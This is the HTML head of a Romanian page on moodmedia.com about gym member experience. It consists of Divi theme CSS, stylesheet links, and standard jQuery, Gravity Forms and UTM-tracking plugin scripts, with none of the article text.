.et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .container{width:100%;max-width:100%;padding-top:0}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper{width:80%;max-width:1080px;margin:auto;padding-top:6%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) .et_post_meta_wrapper:last-of-type{padding-top:0}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_row{width:100%}.et_pb_pagebuilder_layout.single-post:not(.et-tb-has-body) #main-content .et_pb_with_background .et_pb_row{width:80%}.et_pb_pagebuilder_layout.single.et_full_width_page:not(.et-tb-has-body) #main-content .et_pb_row{width:80%}.et_pb_pagebuilder_layout .entry-content,.et_pb_pagebuilder_layout .et_pb_post .entry-content{margin-bottom:0 !important;padding-top:0}.single-project.et_pb_pagebuilder_layout .nav-single{width:80%;max-width:1080px;margin:10px auto}
.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget a{text-decoration:none;color:#666}.et_pb_widget li a:hover{color:#82c0c7}.et_pb_widget ol li,.et_pb_widget ul li{margin-bottom:.5em}.et_pb_widget ol li ol li,.et_pb_widget ul li ul li{margin-left:15px}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_widget_area .et_pb_widget a{color:inherit}.et_pb_bg_layout_light .et_pb_widget li a{color:#666}.et_pb_bg_layout_dark .et_pb_widget li a{color:inherit}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_bg_layout_light.et_pb_module.et_pb_button{color:#2ea3f2}.et_pb_module.et_pb_button{display:inline-block;color:inherit}.et_pb_button_module_wrapper.et_pb_button_alignment_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_pb_button_module_wrapper>a{display:inline-block}@media (max-width:980px){.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_tablet_center{text-align:center}}@media (max-width:767px){.et_pb_button_module_wrapper.et_pb_button_alignment_phone_left{text-align:left}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_right{text-align:right}.et_pb_button_module_wrapper.et_pb_button_alignment_phone_center{text-align:center}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
</style>
<link rel='preload' id='divi-dynamic-css' href='https://moodmedia.com/wp-content/et-cache/335820/et-divi-dynamic-335820.css?ver=1758896556' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='supreme-modules-pro-for-divi-styles-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/eefa5b26533e.style.min.css"/>
<link rel='stylesheet' id='gform_basic-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/18e7051caa25.basic.min.css"/>
<link rel='stylesheet' id='gform_theme_components-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/d41d8cd98f00.theme-components.min.css"/>
<link rel='stylesheet' id='gform_theme-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/223e2eea6398.theme.min.css"/>
<link rel='stylesheet' id='dsm-magnific-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/9389a240ec2d.magnific_popup.css"/>
<link rel='stylesheet' id='dsm-swiper-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/6a1155513ed8.swiper.css"/>
<link rel='stylesheet' id='dsm-popup-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/de3e0625d50b.popup.css"/>
<link rel='stylesheet' id='dsm-animate-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/f733d0fb4571.animate.css"/>
<link rel='stylesheet' id='dsm-readmore-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/bbd61e5da0b9.readmore.css"/>
<link rel='stylesheet' id='divi-style-css' type='text/css' media='all'  data-href="https://moodmedia.com/wp-content/cache/flying-press/58f24f6d414c.style.css"/>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery.min.js?ver=826eb77e86b0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=9ffeb32e2d9e" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/plugins/handl-utm-grabber-v3/js/js.cookie.js?ver=e0c122ae05af" id="js.cookie-js"></script>
<script type="text/javascript" id="handl-utm-grabber-js-extra">
/* <![CDATA[ */
var handl_utm = [];
var handl_utm_all_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","first_utm_source","first_utm_medium","first_utm_term","first_utm_content","first_utm_campaign","fbclid","msclkid","gclid","wbraid","gbraid","handl_original_ref","handl_landing_page","handl_landing_page_base","handl_ip","handl_ref","handl_url","handl_ref_domain","handl_url_base","gaclientid","organic_source","organic_source_str","user_agent","traffic_source","first_traffic_source","handlID","_fbc","_fbp"];
var handl_utm_cookie_duration = ["90","1"];
var handl_utm_append_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign","gclid"];
var handl_utm_first_touch_params = ["utm_source","utm_medium","utm_term","utm_content","utm_campaign"];
var handl_utm_session_cookies = 0;
var handl_ajax = {"ajax_url":"https:\/\/moodmedia.com\/wp-admin\/admin-ajax.php","fb_capi_enabled":"0"};
var handl_utm_custom_params = [];
var handl_utm_dyo_logic = [];
var handl_utm_predefined = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://moodmedia.com/wp-content/cache/flying-press/36834ececa0d.handl-utm-grabber.js" id="handl-utm-grabber-js"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=c58410747c21" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"Euro","symbol_left":"","symbol_right":"&#8364;","symbol_padding":" ","thousand_separator":".","decimal_separator":",","decimals":2,"code":"EUR"},"base_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"527430a851c66b04ad95a15da89c6855","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"3":""};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/moodmedia.com\/wp-content\/plugins\/gravityforms\/images"}};
/* ]]> */
</script>
<script type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=f57ec5925c84" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' id="gform_recaptcha-js" data-loading-method="user-interaction" data-src="https://www.google.com/recaptcha/api.js?hl=ro&amp;ver=6.7.4#038;render=explicit"></script>
<script type="text/javascript" defer='defer' src="https://moodmedia.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=501a987060f4" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://moodmedia.com/ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moodmedia.com/ro/wp-json/wp/v2/posts/335820" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moodmedia.com/ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoodmedia.com%2Fro%2Fresurse%2Ffitness-ro%2Fhow-gyms-can-improve-their-member-experience%2F" />
